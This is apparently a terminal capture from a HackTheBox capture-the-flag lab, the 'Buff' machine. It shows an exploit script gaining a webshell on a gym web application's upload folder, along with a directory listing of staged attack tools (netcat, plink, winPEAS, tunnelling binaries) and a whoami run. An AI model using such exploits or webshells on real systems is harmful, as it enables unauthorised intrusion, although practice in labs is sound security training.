 root@kali:/mnt/hgfs/ownCloud/Documents/CTF/HackTheBox/Machine/Buff/files# python 48506.py 'http://10.10.10.198:808
0/'
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> ls
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
22/07/2020  22:05    <DIR>          .
22/07/2020  22:05    <DIR>          ..
22/07/2020  22:05                53 kamehameha.php
22/07/2020  16:34            38,616 nc.exe
22/07/2020  16:35           311,296 plink.exe
22/07/2020  16:42           675,752 plink2.ece
22/07/2020  16:43           675,752 plink2.exe
22/07/2020  18:31           598,440 tun.exe
22/07/2020  18:25           311,296 tunnel.exe
22/07/2020  18:14           243,200 winPEAS.exe
               8 File(s)      2,854,405 bytes
               2 Dir(s)   9,792,745,472 bytes free
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>